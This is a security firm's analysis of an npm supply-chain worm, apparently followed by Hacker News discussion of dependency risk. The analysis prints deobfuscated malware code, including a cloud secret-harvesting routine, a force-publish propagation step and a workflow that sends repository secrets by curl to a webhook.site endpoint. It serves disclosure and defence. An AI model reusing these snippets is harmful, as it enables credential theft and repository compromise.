The popular @ctrl/tinycolor package with over 2 million weekly downloads has been compromised alongside 40+ other NPM packages in a sophisticated supply chain attack. The malware self-propagates…

The NPM ecosystem is facing another critical supply chain attack. The popular @ctrl/tinycolor package, which receives over 2 million weekly downloads, has been compromised along with more than 40 other packages across multiple maintainers. This attack demonstrates a concerning evolution in supply chain threats - the malware includes a self-propagating mechanism that automatically infects downstream packages, creating a cascading compromise across the ecosystem. The compromised versions have been removed from npm.

The incident was discovered by @franky47, who promptly notified the community through a GitHub issue.



In this post, we'll dive deep into the payload's mechanics, including deobfuscated code snippets, API call traces, and diagrams to illustrate the attack chain. Our analysis reveals a Webpack-bundled script (bundle.js) that leverages Node.js modules for reconnaissance, harvesting, and propagation; targeting Linux/macOS devs with access to NPM/GitHub/cloud creds.

Technical Analysis

The attack unfolds through a sophisticated multi-stage chain that leverages Node.js's process.env for opportunistic credential access and employs Webpack-bundled modules for modularity. At the core of this attack is a ~3.6MB minified bundle.js file, which executes asynchronously during npm install. This execution is likely triggered via a hijacked postinstall script embedded in the compromised package.json.

Self-Propagation Engine

The malware includes a self-propagation mechanism through the NpmModule.updatePackage function. This function queries the NPM registry API to fetch up to 20 packages owned by the maintainer, then force-publishes patches to these packages. This creates a cascading compromise effect, recursively injecting the malicious bundle into dependent ecosystems across the NPM registry.

Credential Harvesting

The malware repurposes open-source tools like TruffleHog to scan the filesystem for high-entropy secrets. It searches for patterns such as AWS keys using regular expressions like AKIA[0-9A-Z]{16}. Additionally, the malware dumps the entire process.env, capturing transient tokens such as GITHUB_TOKEN and AWS_ACCESS_KEY_ID.

For cloud-specific operations, the malware enumerates AWS Secrets Manager using SDK pagination and accesses Google Cloud Platform secrets via the @google-cloud/secret-manager API. The malware specifically targets the following credentials:

- GitHub personal access tokens

- AWS access keys (AWS_ACCESS_KEY_ID, AWS_SECRET_ACCESS_KEY)

- Google Cloud Platform service credentials

- Azure credentials

- Cloud metadata endpoints

- NPM authentication tokens

Persistence Mechanism

The malware establishes persistence by injecting a GitHub Actions workflow file (.github/workflows/shai-hulud-workflow.yml) via a base64-encoded bash script. This workflow triggers on push events and exfiltrates repository secrets using the expression ${{ toJSON(secrets) }} to a command and control endpoint. The malware creates branches by force-merging from the default branch (refs/heads/shai-hulud) using GitHub's /git/refs endpoint.

Data Exfiltration

The malware aggregates harvested credentials into a JSON payload, which is pretty-printed for readability. It then uploads this data to a new public repository named Shai-Hulud via the GitHub /user/repos API.

The entire attack design assumes Linux or macOS execution environments, checking for os.platform() === 'linux' || 'darwin'. It deliberately skips Windows systems. For a visual breakdown, see the attack flow diagram below:

Attack Mechanism

The compromise begins with a sophisticated minified JavaScript bundle injected into affected packages like @ctrl/tinycolor. This is not rudimentary malware but rather a sophisticated modular engine that uses Webpack chunks to organize OS utilities, cloud SDKs, and API wrappers.

The payload imports six core modules, each serving a specific function in the attack chain.

OS Recon (Module 71197)

This module calls getSystemInfo() to build a comprehensive system profile containing platform, architecture, platformRaw, and archRaw information. It dumps the entire process.env, capturing sensitive environment variables including AWS_ACCESS_KEY_ID, GITHUB_TOKEN, and other credentials that may be present in the environment.

Credential Harvesting Across Clouds

AWS (Module 56686)

The AWS harvesting module validates credentials using the STS AssumeRoleWithWebIdentityCommand. It then enumerates secrets using the @aws-sdk/client-secrets-manager library.

// Deobfuscated AWS harvest snippet

async getAllSecretValues() {

const secrets = [];

let nextToken;

do {

const resp = await client.send(new ListSecretsCommand({ NextToken: nextToken }));

for (const secret of resp.SecretList || []) {

const value = await client.send(new GetSecretValueCommand({ SecretId: secret.ARN }));

secrets.push({ ARN: secret.ARN, SecretString: value.SecretString, SecretBinary: atob(value.SecretBinary) }); // Base64 decode binaries

} nextToken = resp.NextToken;

} while (nextToken);

return secrets;

}The module handles errors such as DecryptionFailure or ResourceNotFoundException silently through decorateServiceException wrappers. It targets all AWS regions via endpoint resolution.

GCP (Module 9897)

The GCP module uses @google-cloud/secret-manager to list secrets matching the pattern projects//secrets/. It implements pagination using nextPageToken and returns objects containing the secret name and decoded payload. The module fails silently on PERMISSION_DENIED errors without alerting the user.

Filesystem Secret Scanning (Module 94913)

This module spawns TruffleHog via child_process.exec('trufflehog filesystem / --json') to scan the entire filesystem. It parses the output for high-entropy matches, such as AWS keys found in ~/.aws/credentials.

Propagation Mechanics

NPM Pivot (Module 40766)

The NPM propagation module parses NPM_TOKEN from either ~/.npmrc or environment variables. After validating the token via the /whoami endpoint, it queries /v1/search?text=maintainer:${username}&size=20 to retrieve packages owned by the maintainer.

// Deobfuscated NPM update snippet

async updatePackage(pkg) {

// Patch package.json (add self as dep?) and publish

await exec(`npm version patch --force && npm publish --access public --token ${token}`);

}This creates a cascading effect where an infected package leads to compromised maintainer credentials, which in turn infects all other packages maintained by that user.

GitHub Backdoor (Module 82036)

The GitHub backdoor module authenticates via the /user endpoint, requiring repo and workflow scopes. After listing organizations, it injects malicious code via a bash script (Module 941).

Here is the line-by-line bash script deconstruction:

# Deobfuscated Code snippet

#!/bin/bash

GITHUB_TOKEN="$1"

BRANCH_NAME="shai-hulud"

FILE_NAME=".github/workflows/shai-hulud-workflow.yml"

FILE_CONTENT=$(cat <<'EOF'

on: push # Trigger on any push

jobs: process

runs-on: ubuntu-latest steps:

- run: curl -d "$CONTENTS" https://webhook.site/bb8ca5f6-4175-45d2-b042-fc9ebb8170b7; # C2 exfil

echo "$CONTENTS" | base64 -w 0 | base64 -w 0 # Double-base64 for evasion

env: CONTENTS: ${{ toJSON(secrets) }} # Dumps all repo secrets (GITHUB_TOKEN, AWS keys, etc.)

EOF

) github_api() { curl -s -X "$1" -H "Authorization: token $GITHUB_TOKEN" ... "$API_BASE$2" }

REPOS_RESPONSE=$(github_api GET "/user/repos?affiliation=owner,collaborator,organization_member&since=2025-01-01T00:00:00Z&per_page=100")

while IFS= read -r repo; do

# Get default branch SHA

REF_RESPONSE=$(github_api GET "/repos/$REPO_FULL_NAME/git/ref/heads/$DEFAULT_BRANCH")

BASE_SHA=$(jq -r '.object.sha' <<< "$REF_RESPONSE")

BRANCH_DATA=$(jq -n '{ref: "refs/heads/shai-hulud", sha: "$BASE_SHA"}')

github_api POST "/repos/$REPO_FULL_NAME/git/refs" "$BRANCH_DATA" # Handles "already exists" gracefully

FILE_DATA=$(jq -n '{message: "Add workflow", content: "$(base64 <<< "$FILE_CONTENT")", branch: "shai-hulud"}')

github_api PUT "/repos/$REPO_FULL_NAME/contents/$FILE_NAME" "$FILE_DATA" # Overwrites if exists

doneThis mechanism ensures persistence, as secrets are exfiltrated to the command and control server on the next push event.

Exfiltration

The malware builds a comprehensive JSON payload containing system information, environment variables, and data from all modules. It then creates a public repository via the GitHub /repos POST endpoint using the function makeRepo('Shai-Hulud'). The repository is public by default to ensure easy access for the command and control infrastructure.

The attack employs several evasion techniques including silent error handling (swallowed via catch {} blocks), no logging output, and disguising TruffleHog execution as a legitimate "security scan."

Indicators of Compromise

The following indicators can help identify systems affected by this attack:

GitHub Search Queries for Detection

Use these GitHub search queries to identify potentially compromised repositories across your organization:

Search for malicious workflow file

Replace ACME with your GitHub organization name and use the following GitHub search query to discover all instance of shai-hulud-workflow.yml in your GitHub environment.

https://github.com/search?q=org%3AACME+path%3A**%2Fshai-hulud-workflow.yml&type=code

Search for malicious branch

To find malicious branches, you can use the following Bash script:

# List all repos and check for shai-hulud branch

gh repo list YOUR_ORG_NAME --limit 1000 --json nameWithOwner --jq '.[].nameWithOwner' | while read repo; do

gh api "repos/$repo/branches" --jq '.[] | select(.name == "shai-hulud") | "'$repo' has branch: " + .name'

doneFile Hashes

- The malicious bundle.js file has a SHA-256 hash of:

46faab8ab153fae6e80e7cca38eab363075bb524edd79e42269217a083628f09

Network Indicators

- Exfiltration endpoint:

https://webhook.site/bb8ca5f6-4175-45d2-b042-fc9ebb8170b7

File System Indicators

- Presence of malicious workflow file:

.github/workflows/shai-hulud-workflow.yml

Suspicious Function Calls

- Calls to

NpmModule.updatePackagefunction

Suspicious API Calls

- AWS API calls to

secretsmanager.*.amazonaws.comendpoints, particularlyBatchGetSecretValueCommand - GCP API calls to

secretmanager.googleapis.com - NPM registry queries to

registry.npmjs.org/v1/search - GitHub API calls to

api.github.com/repos

Suspicious Process Executions

- TruffleHog execution with arguments

filesystem / - NPM publish commands with

--forceflag - Curl commands targeting webhook.site domains

Affected Packages

The following packages have been confirmed as compromised:

| Package Name | Version(s) |

|---|---|

| @ctrl/tinycolor | 4.1.1, 4.1.2 |

| angulartics2 | 14.1.2 |

| @ctrl/deluge | 7.2.2 |

| @ctrl/golang-template | 1.4.3 |

| @ctrl/magnet-link | 4.0.4 |

| @ctrl/ngx-codemirror | 7.0.2 |

| @ctrl/ngx-csv | 6.0.2 |

| @ctrl/ngx-emoji-mart | 9.2.2 |

| @ctrl/ngx-rightclick | 4.0.2 |

| @ctrl/qbittorrent | 9.7.2 |

| @ctrl/react-adsense | 2.0.2 |

| @ctrl/shared-torrent | 6.3.2 |

| @ctrl/torrent-file | 4.1.2 |

| @ctrl/transmission | 7.3.1 |

| @ctrl/ts-base32 | 4.0.2 |

| encounter-playground | 0.0.5 |

| json-rules-engine-simplified | 0.2.4, 0.2.1 |

| koa2-swagger-ui | 5.11.2, 5.11.1 |

| @nativescript-community/gesturehandler | 2.0.35 |

| @nativescript-community/sentry | 4.6.43 |

| @nativescript-community/text | 1.6.13 |

| @nativescript-community/ui-collectionview | 6.0.6 |

| @nativescript-community/ui-drawer | 0.1.30 |

| @nativescript-community/ui-image | 4.5.6 |

| @nativescript-community/ui-material-bottomsheet | 7.2.72 |

| @nativescript-community/ui-material-core | 7.2.76 |

| @nativescript-community/ui-material-core-tabs | 7.2.76 |

| ngx-color | 10.0.2 |

| ngx-toastr | 19.0.2 |

| ngx-trend | 8.0.1 |

| react-complaint-image | 0.0.35 |

| react-jsonschema-form-conditionals | 0.3.21 |

| react-jsonschema-form-extras | 1.0.4 |

| rxnt-authentication | 0.0.6 |

| rxnt-healthchecks-nestjs | 1.0.5 |

| rxnt-kue | 1.0.7 |

| swc-plugin-component-annotate | 1.9.2 |

| ts-gaussian | 3.0.6 |

Immediate Actions Required

If you use any of the affected packages, take these actions immediately:

Identify and Remove Compromised Packages

# Check for affected packages in your project

npm ls @ctrl/tinycolor # Remove compromised packages

npm uninstall @ctrl/tinycolor # Search for the known malicious bundle.js by hash

find . -type f -name "*.js" -exec sha256sum {} \; | grep "46faab8ab153fae6e80e7cca38eab363075bb524edd79e42269217a083628f09"

Clean Infected Repositories

Remove Malicious GitHub Actions Workflow

# Check for and remove the backdoor workflow

rm -f .github/workflows/shai-hulud-workflow.yml # Look for suspicious 'shai-hulud' branches in all repositories

git ls-remote --heads origin | grep shai-hulud # Delete any malicious branches found

git push origin --delete shai-hulud

Rotate All Credentials Immediately

The malware harvests credentials from multiple sources. Rotate ALL of the following:

- NPM tokens (automation and publish tokens)

- GitHub personal access tokens

- GitHub Actions secrets in all repositories

- SSH keys used for Git operations

- AWS IAM credentials, access keys, and session tokens

- Google Cloud service account keys and OAuth tokens

- Azure service principals and access tokens

- Any credentials stored in AWS Secrets Manager or GCP Secret Manager

- API keys found in environment variables

- Database connection strings

- Third-party service tokens

- CI/CD pipeline secrets

Audit Cloud Infrastructure for Compromise

Since the malware specifically targets AWS Secrets Manager and GCP Secret Manager, you need to audit your cloud infrastructure for unauthorized access. The malware uses API calls to enumerate and exfiltrate secrets, so reviewing audit logs is critical to understanding the scope of compromise.

AWS Security Audit

Start by examining your CloudTrail logs for any suspicious secret access patterns. Look specifically for BatchGetSecretValue, ListSecrets, and GetSecretValue API calls that occurred during the time window when the compromised package may have been installed. Also generate and review IAM credential reports to identify any unusual authentication patterns or newly created access keys.

# Check CloudTrail for suspicious secret access

aws cloudtrail lookup-events --lookup-attributes AttributeKey=EventName,AttributeValue=BatchGetSecretValue

aws cloudtrail lookup-events --lookup-attributes AttributeKey=EventName,AttributeValue=ListSecrets

aws cloudtrail lookup-events --lookup-attributes AttributeKey=EventName,AttributeValue=GetSecretValue # Review IAM credential reports for unusual activity

aws iam get-credential-report --query 'Content'GCP Security Audit

For Google Cloud Platform, review your audit logs for any access to the Secret Manager service. The malware uses the @google-cloud/secret-manager library to enumerate secrets, so look for unusual patterns of secret access. Additionally, check for any unauthorized service account key creation, as these could be used for persistent access.

# Review secret manager access logs

gcloud logging read "resource.type=secretmanager.googleapis.com" --limit=50 --format=json

# Check for unauthorized service account key creation

gcloud logging read "protoPayload.methodName=google.iam.admin.v1.CreateServiceAccountKey"Monitor for Active Exploitation

Network Monitoring

- Block outbound connections to

webhook.sitedomains immediately - Monitor firewall logs for connections to

https://webhook.site/bb8ca5f6-4175-45d2-b042-fc9ebb8170b7

Implement Security Controls

GitHub Security Hardening

- Review and remove unnecessary GitHub Apps and OAuth applications

- Audit all repository webhooks for unauthorized additions

- Check deploy keys and repository secrets for all projects

- Enable branch protection rules to prevent force-pushes

- Turn on GitHub Secret Scanning alerts

- Enable Dependabot security updates

Ongoing Monitoring

- Set up alerts for any new npm publishes from your organization

- Monitor CloudTrail/GCP audit logs for secret access patterns

- Implement regular credential rotation policies

- Use separate, limited-scope tokens for CI/CD pipelines

For StepSecurity Enterprise Customers

The following steps are applicable only for StepSecurity enterprise customers. If you are not an existing enterprise customer, you can start our 14 day free trial by installing the StepSecurity GitHub App to complete the following recovery step.

Use NPM Package Cooldown Check

The NPM Cooldown check automatically fails a pull request if it introduces an npm package version that was released within the organization’s configured cooldown period (default: 2 days). Once the cooldown period has passed, the check will clear automatically with no action required. The rationale is simple - most supply chain attacks are detected within the first 24 hours of a malicious package release, and the projects that get compromised are often the ones that rushed to adopt the version immediately. By introducing a short waiting period before allowing new dependencies, teams can reduce their exposure to fresh attacks while still keeping their dependencies up to date.

Here is an example showing how this check protected a project from using the compromised versions of packages involved in this incident:

Read the original article

Comments

As a user of npm-hosted packages in my own projects, I'm not really sure what to do to protect myself. It's not feasible for me to audit every single one of my dependencies, and every one of my dependencies' dependencies, and so on. Even if I had the time to do that, I'm not a typescript/javascript expert, and I'm certain there are a lot of obfuscated things that an attacker could do that I wouldn't realize was embedded malware.

One thing I was thinking of was sort of a "delayed" mode to updating my own dependencies. The idea is that when I want to update my dependencies, instead of updating to the absolute latest version available of everything, it updates to versions that were released no more than some configurable amount of time ago. As a maintainer, I could decide that a package that's been out in the wild for at least 6 weeks is less likely to have unnoticed malware in it than one that was released just yesterday.

Obviously this is not a perfect fix, as there's no guarantee that the delay time I specify is enough for any particular package. And I'd want the tool to present me with options sometimes: e.g. if my current version of a dep has a vulnerability, and the fix for it came out a few days ago, I might choose to update to it (better eliminate the known vulnerability than refuse to update for fear of an unknown one) rather than wait until it's older than my threshold.

By gameman144 2025-09-1619:458 reply > It's not feasible for me to audit every single one of my dependencies, and every one of my dependencies' dependencies

I think this is a good argument for reducing your dependency count as much as possible, and keeping them to well-known and trustworthy (security-wise) creators.

"Not-invented-here" syndrome is counterproductive if you can trust all authors, but in an uncontrolled or unaudited ecosystem it's actually pretty sensible.

By 2muchcoffeeman 2025-09-1620:214 reply Have we all forgotten the left-pad incident?

This is an eco system that has taken code reuse to the (unreasonable) extreme.

When JS was becoming popular, I’m pretty sure every dev cocked an eyebrow at the dependency system and wondered how it’d be attacked.

By zelphirkalt 2025-09-1620:301 reply > This is an eco system that has taken code reuse to the (unreasonable) extreme.

Not even that actually. Actually the wheel is reinvented over and over again in this exact ecosystem. Many packages are low quality, and not even suitable to be reused much.

The perfect storm of on the one side junior developers who are afraid of writing even trivial code and are glad if there's a package implementing functionality that can be done in a one-liner, and on the other side (often junior) developers who want to prove themselves and think the best way to do that is to publish a successful npm package

By bobthepanda 2025-09-171:292 reply The blessing and curse of frontend development is that there basically isn't a barrier to entry given that you can make some basic CSS/JS/HTML and have your browser render it immediately.

There's also the flavor of frontend developer that came from the backend and sneers at actually having to learn frontend because "it's not real development"

By zelphirkalt 2025-09-1710:38 Ha, that's a funny attitude. And here I was thinking, that mostly doing backend work, I rather make the best out of the situation, if I have to do frontend dev, and try to do "real development" by writing trivial things myself, instead of worsening the situation by gluing together mountains of bloat.

> There's also the flavor of frontend developer that came from the backend and sneers at actually having to learn frontend because "it's not real development"

What kind of code does this developer write?

By garbagepatch 2025-09-175:091 reply As little code as possible to get the job done without enormous dependencies. Avoiding js and using css and html as much as possible.

By cluckindan 2025-09-176:056 reply The designer, the customer, and US/EU accessibility laws heavily disagree.

By whstl 2025-09-177:12 The designer already disagrees with accessibility laws. Contrast is near zero.

By zelphirkalt 2025-09-1710:40 The designer might only disagree, if they know a lot about frontend technology, and are not merely clicking together a figma castle.

But the middle management might actually praise the developer, because they "get the job done" with the minimal effort (so "efficient"!).

By Philadelphia 2025-09-176:521 reply How is javascript required for accessibility? I wasn’t aware of that.

It is not. In fact, it is all the modern design sensibilities and front-end frameworks that make it nearly impossible to make accessible things.

We once had the rule HTML should be purely semantic and all styling should be in CSS. It was brilliant, even though not everything looked as fancy as today.

By cluckindan 2025-09-179:134 reply JS is in fact required for AA level compliance in some cases, usually to retain/move focus appropriately, or to provide expected keyboard controls.

https://www.w3.org/WAI/WCAG22/Techniques/#client-side-script

Also, when was that semantic HTML rule? You make it sound like ancient history, but semantic HTML has only been a thing since HTML5 (2008).

By lexicality 2025-09-179:282 reply You only need to use scripts to move focus and provide keyboard controls if you have done something to mess with the focus and break the standard browser keyboard controls.

If you're using HTML/CSS sensibly then it's accessible from the get-go by dint of the browser being accessible.

> Also, when was that semantic HTML rule? You make it sound like ancient history, but semantic HTML has only been a thing since HTML5 (2008).

HTML5 added a million new tags, but HTML4 had plenty of semantic tags that people regularly ignored and replaced with <div>, for example <p>, <em>, <blockquote>...

In some cases, sure.

I'm not saying the ideal frontend dev writes no JS. I'm saying they write as little as possible. Some times you need JS, nothing wrong with that. The vast majority of the time you don't. And if you do I'd say it's a self-imposed requirement (or a direct/indirect result of a self imposed requirement) most of the time.

By GoblinSlayer 2025-09-1710:07 Some of those are fixes for misbehaving javascript like disabling nonessential alerts, stopping blinking, reducing animation; some are antipatterns like opening new windows, changing link text, colors, scrolling.

By skipchris 2025-09-1710:04 The web standards project was founded in 1998.

By bigstrat2003 2025-09-1719:19 As the customer, I think that's the perfect frontend dev. Fuck the JS monstrosities that people build, they are so much harder to use than plain HTML.

A11y is mostly handled by just using semantic html.

The designer, in my experience, is totally fine with just using a normal select element, they don't demand that I reinvent the drop-down with divs just to put rounded corners on the options.

Nobody cares about that stuff. These are minor details, we can change it later if someone really wants it. As long as we're not just sitting on our hands for lack of work I'm not putting effort into reinventing things the browser has already solved.

By zelphirkalt 2025-09-1710:56 I hope in the future I can work with that kind of designer. Maybe it is just my limited experience, but in that limited experience, web designers care way too much about details and design features/ideas/concepts, that are not part of HTML or CSS and then frontend developers would have to push back and tell the web designer, that form follows function and that the medium they design for is important. Basic design principles actually, that the designers should know themselves, just like they should know the medium they are targeting (semandic HTML, CSS, capabilities of them both, a tiny bit about JS too), to keep things reasonable. But most frontend devs are happy to build fancy things with JS instead of pushing back when it matters. And not so many frontend devs want to get into CSS deeply and do everything they can to avoid JS. So needless things do get implemented all the time.

By cluckindan 2025-09-179:18 The word ”mostly” is the crux of the issue.

By NackerHughes 2025-09-177:013 reply The designer wants huge amounts of screen space wasted on unnnecessary padding, massive Fisher-Price rounded corners, and fancy fading and sliding animations that get in the way and slow things down. (Moreover, the designer just happens to want to completely re-design everything a few months later.)

The customer “ooh”s and “aah”s at said fancy animations running on the salesman’s top of the line macbook pro and is lured in, only realising too late that they’ve been bitten in the ass by the enormous amount of bloat that makes it run like a potato on any computer that costs less than four thousand dollars.

And US/EU laws are written by clueless bureaucrats whose most recent experience with technology is not even an electric typewriter.

What’s your point?

By wvh 2025-09-179:12 I think their point is that you might not have much of a choice, taking laws and modern aesthetic and economic concerns into consideration.

We "in the know" might agree, but we're not going to get it sold.

By wbl 2025-09-1713:38 I think blind people should be able to use websites.

By cluckindan 2025-09-179:12 Wow, those are some jaded and cynical views.

By bobthepanda 2025-09-1717:07 In my experience, generally speaking there is a kind of this developer that tries to write a language they’re familiar with, but in Javascript. As the pithy saying goes, it takes a lot of skill to write Java in every language.

Usually they write only prompts and then accept whatever is generated, ignoring all typing and linting issues

By 2muchcoffeeman 2025-09-176:49 Prompts? React and Angular came out over 10 years ago. The left pad incident happened in 2016.

Let me assure you, devs were skeptical about all this well before AI.

By whstl 2025-09-176:53 People pushing random throwaway packages is not the issue.

A lot of the culture is built by certain people who make a living out of package maximalism.

More packages == more eyballs == more donations.

They have an agenda that small packages are good and made PRs into popular packages to inject their junk into the supply chain.

By darkwater 2025-09-1710:47 Not on HN, the land of "you should use a SaaS or PaaS for that (because I might eventually work there and make money)" or "I don't want to maintain that code because it's not strictly related to my CRUD app business! how you dare!"

By fatchan 2025-09-1711:50 1.2 million weekly downloads to this day, when we've had builtin padStart since ES2017.

Yes, I remember thinking at the time "how are people not ashamed to install this?"

I found it funny back when people were abandoning Java for JavaScript thinking that was better somehow...(especially in terms of security)

NPM is good for building your own stack but it's a bad idea (usually) to download the Internet. No dep system is 100% safe (including AI, generating new security vulns yay).

I'd like to think that we'll all stop grabbing code we don't understand and thrusting it into places we don't belong, or at least, do it more slowly, however, I also don't have much faith in the average (especially frontend web) dev. They are often the same idiots doing XYZ in the street.

I predict more hilarious (scary even) kerfuffles, probably even major militaries losing control of things ala Terminator style.

By hshdhdhj4444 2025-09-172:443 reply It’s not clear to me what this has to do with Java vs JavaScript (unless you’re referring to the lack of a JS standard library which I think will pretty much minimize this issue).

In fact, when we did have Java in the browser it was loaded with security issues primarily because of the much greater complexity of the Java language.

By smaudet 2025-09-174:45 Java has maven, and is far from immune from similar types of attacks. However, it doesn't have the technological monstrosity named NPM. In fact that aforementioned complexity is/was an asset in raising the bar, however slightly, in producing java packages. Crucially, that ecosystem is nowhere near as absurdly complex (note, I'm ignoring the I'll fated cousin that is Gradle, and is also notorious for being a steaming pile of barely-working inscrutable dependencies)

Anyways, I think you are missing the forest for the trees if you think this is a Java vs JavaScript comparison, don't worry it's also possible to produce junk enterprise code too...

Just amusing watching people be irrationally scared of one language/ecosystem vs another without stopping to think why or where the problems are coming from.

It's not the language it's the library that's not designed to isolate untrusted code from the start. Much harder to exit the sandbox if your only I/O mechanism is the DOM, alert() and prompt().

And the whole rest of the Internet...

The issue here is not Java or it's complexity. The point is also not Java, it's incidental that it was popular at the time. It's people acting irrationally about things and jumping ship for an even-worse system.

Like, yes, if that really were the whole attack surface of JS, sure nobody would care. They also wouldn't use it...and nothing we cared about would use it either...

By lmz 2025-09-194:39 The security issues with Java applets usually led to local unsandboxed code execution. It's a lot harder to do that with JS because just running Java and confusing the security manager gets you full Java library access, vs JS with no built in I/O.

By mike_hearn 2025-09-178:20 In that era JavaScript was also loaded with security issues. That's why browsers had to invest so much in kernel sandboxing. Securing JavaScript VMs written by hand in C++ is a dead end, although ironically given this post, it's easier when they're written in Java [1]

But the reason Java is more secure than JavaScript in the context of supply chain attacks is fourfold:

1. Maven packages don't have install scripts. "Installing" a package from a Maven repository just means downloading it to a local cache, and that's it.

2. Java code is loaded lazily on demand, class at a time. Even adding classes to a JAR doesn't guarantee they'll run.

3. Java uses fewer, larger, more curated libraries in which upgrades are a more manual affair involving reading the release notes and the like. This does have its downsides: apps can ship with old libraries that have unfixed bugs. Corporate users tend to have scanners looking for such problems. But it also has an upside, in that pushing bad code doesn't immediately affect anything and there's plenty of time for the author to notice.

4. Corporate Java users often run internal mirrors of Maven rather than having every developer fetch from upstream.

The gap isn't huge: Java frameworks sometimes come with build system plugins that could inject malware as they compile the code, and of course if you can modify a JAR you can always inject code into a class that's very likely to be used on any reasonable codepath.

But for all the ragging people like to do on Java security, it was ahead of its time. A reasonable fix for these kind of supply chain attacks looks a lot like the SecurityManager! The SecurityManager didn't get enough adoption to justify its maintenance costs and was removed, partly because of those factors above that mean supply chain attacks haven't had a significant impact on the JVM ecosystem yet, and partly due to its complexity.

It's not clear yet what securing the supply chain in the Java world will look like. In-process sandboxing might come back or it might be better to adopt a Chrome-style microservice architecture; GraalVM has got a coarser-grained form of sandboxing that supports both in-process and out-of-process isolation already. I wrote about the tradeoffs involved in different approaches here:

https://blog.plan99.net/why-not-capability-languages-a8e6cbd...

[1] https://medium.com/graalvm/writing-truly-memory-safe-jit-com...

If it's not feasible to audit every single dependency, it's probably even less feasible to rewrite every single dependency from scratch. Avoiding that duplicated work is precisely why we import dependencies in the first place.

By zelphirkalt 2025-09-1620:173 reply Most dependencies do much more than we need from them. Often it means we only need one or a few functions from them. This means one doesn't need to rewrite whole dependencies usually. Don't use dependencies for things you can trivially write yourself, and use them for cases where it would be too much work to write yourself.

A brief but important point is that this primarily holds true in the context of rewriting/vendoring utilities yourself, not when discussing importing small vs. large dependencies.

Just because dependencies do a lot more than you need, doesn't mean you should automatically reach for the smallest dependency that fits your needs.

If you need 5 of the dozens of Lodash functions, for instance, it might be best to just install Lodash and let your build step shake out any unused code, rather than importing 5 new dependencies, each with far fewer eyes and release-management best practices than the Lodash maintainers have.

The argument wasn’t to import five dependencies, one for each of the functions, but to write the five functions yourself. Heck, you don’t even need to literally write them, check the Lodash source and copy them to your code.

This might be fine for some utility functions which you can tell at a glance have no errors, but for anything complex, if you copy you don't get any of the bug/security fixes that upstream will provide automatically. Oh, now you need a shim of this call to work on the latest Chrome because they killed an api- you're on your own or you have to read all of the release notes for a dependency you don't even have! But taking a dependency on some other library is, as you note, always fraught. Especially because of transitive dependencies, you end up having quite a target surface area for every dep you take.

Whether to take a dependency is a tricky thing that really comes down to engineering judgement- the thing that you (the developer) are paid to make the calls on.

By jonquest 2025-09-172:24 The massive amount of transitive dependencies is exactly the problem with regard to auditing them. There are successful businesses built solely around auditing project dependencies and alerting teams of security issues, and they make money at all because of the labor required to maintain this machine.

It’s not even a judgement call at this point. It’s more aligned with buckling your seatbelt, pointing your car off the road, closing your eyes, flooring it and hoping for a happy ending.

And then when node is updated and natively supports set intersections you would go back to your copied code and fix it?

By skydhash 2025-09-170:54 If it works, why do so? Unless there's a clear performance boost, and if so you already know the code and can quickly locate your interpreted version.

Or At the time of adding you can add a NOTE or FIXME comment stating where you copied it from. A quick grep for such keyword can give you a nice overview of nice to have stuff. You can also add a ticket with all the details if you're using a project management tool and resuscitate it when that hypothetical moment happens.

By ClikeX 2025-09-179:57 If you won't, do you expect the maintainer of some micro package to do that?

By cluckindan 2025-09-176:071 reply You have obviously never checked the Lodash source.

The point here isn’t a specific library. It’s not even one specific language or runtime. No one is talking about literally five functions. Let’s not be pedantic and lose sight of the major point.

By cluckindan 2025-09-179:171 reply I get that, but if you’ve ever tried to extract a single utility function from lodash, you know that it may not be as simple as copy-pasting a single function.

By zelphirkalt 2025-09-1711:131 reply If you are going to be that specific, then it would be good to post an example. If I remember correctly, lodash has some functions, that would be table stakes in functional languages, or easily built in functional languages. If such a function is difficult to extract, then it might be a good candidate to write in JS itself, which does have some of the typical tools, like map, reduce, and things like compose are easy to write oneself and part of every FP beginner tutorial. If such a function is difficult to extract, then perhaps lodash's design is not all that great. Maybe one could also copy them from elsewhere, where the code is more modular.

But again, if the discussion is going to be that specific, then you would need to provide actual examples, so that we could judge, whether we would implement that ourselves or it would be difficult to do so. Note, that often it is also not required for ones use-case, to have a 100% matching behavior either. The goal is not to duplicate lodash. The purpose of the extracted or reimplemented function would still be ones own project, where the job of that function might be much more limited.

By cluckindan 2025-09-1713:371 reply Let’s start with something simple, like difference().

https://github.com/lodash/lodash/blob/main/dist/lodash.js#L7...

So you also need to copy isArrayLikeObject, baseDifference and baseFlatten.

For baseDifference, you also need to copy arrayMap and baseUnary.

For baseFlatten, you also need to copy arrayPush.

For isArrayLikeObject, you also need to copy isArrayLike and isObjectLike.

For isArrayLike, you also need to copy isLength and isFunction.

For isFunction, you also need to copy isObject and baseGetTag.

For baseGetTag, you also need to copy getRawTag and objectToString.

I don’t have time to dig any deeper, just use tree-shaking ffs.

